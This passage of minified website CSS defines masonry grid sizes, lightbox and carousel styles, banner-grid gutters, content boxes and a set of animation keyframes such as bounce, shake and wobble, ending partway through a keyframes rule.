.masonry-item[data-ss-colspan="4"]{width:220px}.g20.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g20 .masonry-item[data-ss-colspan="5"]{width:280px}.g20.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g20 .masonry-item[data-ss-colspan="6"]{width:340px}.g20.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g20 .masonry-item[data-ss-colspan="7"]{width:400px}.g20.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g20 .masonry-item[data-ss-colspan="8"]{width:460px}.g20.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g20 .masonry-item[data-ss-colspan="9"]{width:520px}.g20.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g20 .masonry-item[data-ss-colspan="10"]{width:580px}.g20.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="2"]{height:100px}.g20.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="3"]{height:160px}.g20.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="4"]{height:220px}.g20.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="5"]{height:280px}.g20.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="6"]{height:340px}.g20.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="7"]{height:400px}.g20.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="8"]{height:460px}.g20.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="9"]{height:520px}.g20.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="10"]{height:580px}@media only screen and (min-width:200px) and (max-width:767px){.slidesjs-container,.set-slider{width:auto !important;height:auto !important}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxTopLeft{width:14px;height:14px;background:url(images/controls.png) no-repeat 0 0}#cboxTopCenter{height:14px;background:url(images/border.png) repeat-x top left}#cboxTopRight{width:14px;height:14px;background:url(images/controls.png) no-repeat -36px 0}#cboxBottomLeft{width:14px;height:43px;background:url(images/controls.png) no-repeat 0 -32px}#cboxBottomCenter{height:43px;background:url(images/border.png) repeat-x bottom left}#cboxBottomRight{width:14px;height:43px;background:url(images/controls.png) no-repeat -36px -32px}#cboxMiddleLeft{width:14px;background:url(images/controls.png) repeat-y -175px 0}#cboxMiddleRight{width:14px;background:url(images/controls.png) repeat-y -211px 0}#cboxContent{background:#fff;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:5px}#cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxTitle{position:absolute;bottom:-25px;left:0;text-align:center;width:100%;font-weight:bold;color:#7C7C7C}#cboxCurrent{position:absolute;bottom:-25px;left:58px;font-weight:bold;color:#7C7C7C}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;position:absolute;bottom:-29px;background:url(images/controls.png) no-repeat 0px 0px;width:23px;height:23px;text-indent:-9999px}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxPrevious{left:0px;background-position:-51px -25px}#cboxPrevious:hover{background-position:-51px 0px}#cboxNext{left:27px;background-position:-75px -25px}#cboxNext:hover{background-position:-75px 0px}#cboxClose{right:0;background-position:-100px -25px}#cboxClose:hover{background-position:-100px 0px}.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px;right:27px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px;right:27px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px}.banner-grid{text-align:center}.banner-grid img{width:100%;height:auto !important;max-width:100%;display:block;margin-left:auto;margin-right:auto}.banner-grid.res-img img{width:auto}.banner-grid .vr-col img,.grid-wrp img{width:auto;height:auto !important;max-width:100%}.grid-wrp .row > .col{padding-left:15px;padding-right:15px}.custom-section .grid-wrp .prd-block,.custom-section .grid-wrp .prd-block1,.custom-section .grid-wrp .prd-block2,.custom-section .grid-wrp .prd-block2 .image,.custom-section .grid-wrp .prd-block3{width:auto !important;float:none;margin:auto;min-height:inherit}.custom-section .mod-grid .prd-block1{margin-bottom:30px}.grid-wrp .sec-box{margin-bottom:0px}.rw{text-align:left}.rw > *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rw:after,.rw:before{content:'';display:table;clear:both}.rw > [class^=col]{float:left}.rw > .col-d-12{width:100%}.rw > .col-d-11{width:91.66666666666666%}.rw > .col-d-10{width:83.33333333333334%}.rw > .col-d-9{width:75%}.rw > .col-d-8{width:66.66666666666666%}.rw > .col-d-7{width:58.333333333333336%}.rw > .col-d-6{width:50%}.rw > .col-d-5{width:41.66666666666667%}.rw > .col-d-4{width:33.33333333333333%}.rw > .col-d-3{width:25%}.rw > .col-d-2{width:16.666666666666664%}.rw > .col-d-1{width:8.333333333333332%}.grid-wrp .mb{font-size:0px}.banner-grid .b-10 + .mb,.grid-wrp .b-10 + .mb{margin-bottom:10px}.banner-grid .b-20 + .mb,.grid-wrp .b-20 + .mb{margin-bottom:20px}.banner-grid .b-30 + .mb,.grid-wrp .b-30 + .mb{margin-bottom:30px}.banner-grid .b-40 + .mb,.grid-wrp .b-40 + .mb{margin-bottom:40px}.banner-grid .b-50 + .mb,.grid-wrp .b-50 + .mb{margin-bottom:50px}.banner-grid .b-60 + .mb,.grid-wrp .b-60 + .mb{margin-bottom:60px}.banner-grid .b-70 + .mb,.grid-wrp .b-70 + .mb{margin-bottom:70px}.banner-grid .b-80 + .mb,.grid-wrp .b-80 + .mb{margin-bottom:80px}.banner-grid .b-10 + .hr,.grid-wrp .b-10 + .hr{margin-top:0px}.banner-grid .b-20 + .hr,.grid-wrp .b-20 + .hr{margin-top:10px}.banner-grid .b-30 + .hr,.grid-wrp .b-30 + .hr{margin-top:20px}.banner-grid .b-40 + .hr,.grid-wrp .b-40 + .hr{margin-top:30px}.banner-grid .b-50 + .hr,.grid-wrp .b-50 + .hr{margin-top:40px}.banner-grid .b-60 + .hr,.grid-wrp .b-60 + .hr{margin-top:50px}.banner-grid .b-70 + .hr,.grid-wrp .b-70 + .hr{margin-top:60px}.banner-grid .b-80 + .hr,.grid-wrp .b-80 + .hr{margin-top:70px}.grid-wrp .vr-col.b-1 .col,.banner-grid .vr-col.b-1 .bnr{margin-bottom:1px}.grid-wrp .vr-col.b-2 .col,.banner-grid .vr-col.b-2 .bnr{margin-bottom:2px}.grid-wrp .vr-col.b-4 .col,.banner-grid .vr-col.b-4 .bnr{margin-bottom:4px}.grid-wrp .vr-col.b-5 .col,.banner-grid .vr-col.b-5 .bnr{margin-bottom:5px}.grid-wrp .vr-col.b-10 .col,.banner-grid .vr-col.b-10 .bnr{margin-bottom:10px}.grid-wrp .vr-col.b-16 .col,.banner-grid .vr-col.b-16 .bnr{margin-bottom:16px}.grid-wrp .vr-col.b-20 .col,.banner-grid .vr-col.b-20 .bnr{margin-bottom:20px}.grid-wrp .vr-col.b-26 .col,.banner-grid .vr-col.b-26 .bnr{margin-bottom:26px}.grid-wrp .vr-col.b-30 .col,.banner-grid .vr-col.b-30 .bnr{margin-bottom:30px}.grid-wrp .vr-col.b-40 .col,.banner-grid .vr-col.b-40 .bnr{margin-bottom:40px}.grid-wrp .vr-col.b-50 .col,.banner-grid .vr-col.b-50 .bnr{margin-bottom:50px}.grid-wrp .vr-col.b-60 .col,.banner-grid .vr-col.b-60 .bnr{margin-bottom:60px}.grid-wrp .vr-col.b-70 .col,.banner-grid .vr-col.b-70 .bnr{margin-bottom:70px}.grid-wrp .vr-col.b-80 .col,.banner-grid .vr-col.b-80 .bnr{margin-bottom:80px}.row [class^="col"],.row:before,.row:after,.rw [class^=col]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.banner-grid .bnr{display:block}.banner-grid .hr{}.grid-wrp .row{margin-left:-15px;margin-right:-15px}.banner-grid .row{margin-left:-5px;margin-right:-5px}.grid-wrp .row > .col,.banner-grid .row > .col{margin-bottom:10px;float:left;position:relative;min-height:1px;padding-left:5px;padding-right:5px}.banner-grid .masonry-item{position:relative;float:left}.gut-0.rw > [class^="col"],.gt-0 .row [class^="col"]{padding-right:0px;padding-left:0px;margin-bottom:0px}.gut-1.rw > [class^="col"],.gt-1 .row [class^="col"]{padding-right:1px;padding-left:0px;margin-bottom:1px}.gut-2.rw > [class^="col"],.gt-2 .row [class^="col"]{padding-right:1px;padding-left:1px;margin-bottom:2px}.gut-4.rw > [class^="col"],.gt-4 .row [class^="col"]{padding-right:2px;padding-left:2px;margin-bottom:4px}.gut-10.rw > [class^="col"],.gt-10 .row [class^="col"]{padding-right:5px;padding-left:5px;margin-bottom:10px}.gut-12.rw > [class^="col"],.gt-12 .row [class^="col"]{padding-right:6px;padding-left:6px;margin-bottom:6px}.gut-14.rw > [class^="col"],.gt-14 .row [class^="col"]{padding-right:7px;padding-left:7px;margin-bottom:14px}.gut-16.rw > [class^="col"],.gt-16 .row [class^="col"]{padding-right:8px;padding-left:8px;margin-bottom:16px}.gut-18.rw > [class^="col"],.gt-18 .row [class^="col"]{padding-right:9px;padding-left:9px;margin-bottom:18px}.gut-20.rw > [class^="col"],.gt-20 .row [class^="col"]{padding-right:10px;padding-left:10px;margin-bottom:20px}.gut-22.rw > [class^="col"],.gt-22 .row [class^="col"]{padding-right:11px;padding-left:11px;margin-bottom:22px}.gut-24.rw > [class^="col"],.gt-24 .row [class^="col"]{padding-right:12px;padding-left:12px;margin-bottom:24px}.gut-26.rw > [class^="col"],.gt-26 .row [class^="col"]{padding-right:13px;padding-left:13px;margin-bottom:26px}.gut-28.rw > [class^="col"],.gt-28 .row [class^="col"]{padding-right:14px;padding-left:14px;margin-bottom:28px}.gut-30.rw > [class^="col"],.gt-30 .row [class^="col"]{padding-right:15px;padding-left:15px;margin-bottom:30px}.gut-40.rw > [class^="col"],.gt-40 .row [class^="col"]{padding-right:20px;padding-left:20px;margin-bottom:40px}.gut-50.rw > [class^="col"],.gt-50 .row [class^="col"]{padding-right:25px;padding-left:25px;margin-bottom:50px}.gut-60.rw > [class^="col"],.gt-60 .row [class^="col"]{padding-right:30px;padding-left:30px;margin-bottom:60px}.gut-70.rw > [class^="col"],.gt-70 .row [class^="col"]{padding-right:35px;padding-left:35px;margin-bottom:70px}.gut-80.rw > [class^="col"],.gt-80 .row [class^="col"]{padding-right:40px;padding-left:40px;margin-bottom:80px}.gut-90.rw > [class^="col"],.gt-90 .row [class^="col"]{padding-right:45px;padding-left:45px;margin-bottom:90px}.gut-100.rw > [class^="col"],.gt-100 .row [class^="col"]{padding-right:50px;padding-left:50px;margin-bottom:100px}.gut-0.rw,.gt-0 .row{margin-right:0px;margin-left:0px}.gut-1.rw,.gt-1 .row{margin-right:-1px;margin-left:0px}.gut-2.rw,.gt-2 .row{margin-right:-1px;margin-left:-1px}.gut-4.rw,.gt-4 .row{margin-right:-2px;margin-left:-2px}.gut-10.rw,.gt-10 .row{margin-right:-5px;margin-left:-5px}.gut-12.rw,.gt-12 .row{margin-right:-6px;margin-left:-6px}.gut-14.rw,.gt-14 .row{margin-right:-7px;margin-left:-7px}.gut-16.rw,.gt-16 .row{margin-right:-8px;margin-left:-8px}.gut-18.rw,.gt-18 .row{margin-right:-9px;margin-left:-9px}.gut-20.rw,.gt-20 .row{margin-right:-10px;margin-left:-10px}.gut-22.rw,.gt-22 .row{margin-right:-11px;margin-left:-11px}.gut-24.rw,.gt-24 .row{margin-right:-12px;margin-left:-12px}.gut-26.rw,.gt-26 .row{margin-right:-13px;margin-left:-13px}.gut-28.rw,.gt-28 .row{margin-right:-14px;margin-left:-14px}.gut-30.rw,.gt-30 .row{margin-right:-15px;margin-left:-15px}.gut-40.rw,.gt-40 .row{margin-right:-20px;margin-left:-20px}.gut-50.rw,.gt-50 .row{margin-right:-25px;margin-left:-25px}.gut-60.rw,.gt-60 .row{margin-right:-30px;margin-left:-30px}.gut-70.rw,.gt-70 .row{margin-right:-35px;margin-left:-35px}.gut-80.rw,.gt-80 .row{margin-right:-40px;margin-left:-40px}.gut-90.rw,.gt-90 .row{margin-right:-45px;margin-left:-45px}.gut-100.rw,.gt-100 .row{margin-right:-50px;margin-left:-50px}.banner-grid .vr-col .bnr{display:block;margin-right:auto;margin-left:auto;text-align:center}[data-col="1"] > .col,.col-1 > .col{width:100%}[data-col="2"] > .col,.col-2 > .col{width:50%}[data-col="3"] > .col,.col-3 > .col{width:33.33333333333333%}[data-col="4"] > .col,.col-4 > .col{width:25%}[data-col="5"] > .col,.col-5 > .col{width:20%}[data-col="6"] > .col,.col-6 > .col{width:16.66666666666667%}[data-col="7"] > .col,.col-7 > .col{width:14.28571428571429%}[data-col="8"] > .col,.col-8 > .col{width:12.5%}[data-col="9"] > .col,.col-9 > .col{width:11.11111111111111%}[data-col="10"] > .col,.col-10 > .col{width:10%}[data-col="11"] > .col,.col-11 > .col{width:9.090909090909091%}[data-col="12"] > .col,.col-12 > .col{width:8.333333333333333%}.contentbox .cbox-main-hd{padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.06)}.contentbox .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox .cbox-content{padding:15px 0 15px 0}.contentbox .cbox-img{display:block}.contentbox .cbox-hd{}.contentbox1{padding:10px 30px 30px 30px;border:4px double rgba(0,0,0,0.1);text-align:center}.contentbox1 .cbox-main-hd{display:inline-block;background:#EEEEEE;margin:0;padding:1px 15px;position:relative;top:-26px;font-size:20px;border-bottom:none}.contentbox1 .cbox-hd{font-size:13px}.contentbox1 .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox1 .cbox-content{padding:15px 0 15px 0}.contentbox1 .cbox-img{display:block}.contentbox2{padding:20px 30px 30px 30px;border:1px solid rgba(0,0,0,0.1);text-align:center}.contentbox2 .cbox-main-hd{margin:0 0 20px 0;padding:1px 15px 20px 15px;font-size:20px;border-bottom:1px solid rgba(0,0,0,0.1)}.contentbox2 .cbox-hd{font-size:13px}.contentbox2 .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox2 .cbox-content{padding:15px 0 15px 0}.contentbox2 .cbox-img{display:block}.contentbox3{text-align:center}.contentbox3 .cbox-main-hd{margin:0 0 20px 0;padding:1px 15px 20px 15px;font-size:20px;border-bottom:1px solid rgba(0,0,0,0.1)}.contentbox3 .cbox-hd{font-size:13px}.contentbox3 .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox3 .cbox-content{padding:15px 0 15px 0}.contentbox3 .cbox-img{display:block}.contentbox4{text-align:center}.contentbox4 .cbox-main-hd{position:relative;margin-bottom:30px;padding-bottom:0px;border-bottom:none}.contentbox4 .cbox-main-hd b{background:#EEEEEE;padding:1px 15px 1px 15px;font-size:20px;display:inline-block;position:relative;z-index:999}.contentbox4 .cbox-main-hd:after{content:'';position:absolute;border-top:4px double rgba(0,0,0,0.1);width:100%;left:0px;top:50%;margin-top:-1px}.contentbox4 .cbox{border:1px solid rgba(0,0,0,0.1);padding:20px}.contentbox4 .cbox-hd{font-size:13px}.contentbox4 .btn-bar{padding:10px 0 0 0;margin-bottom:-29px;border-top:none}.contentbox4 .cbox-content{padding:15px 0 15px 0}.contentbox4 .cbox-img{display:block}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes 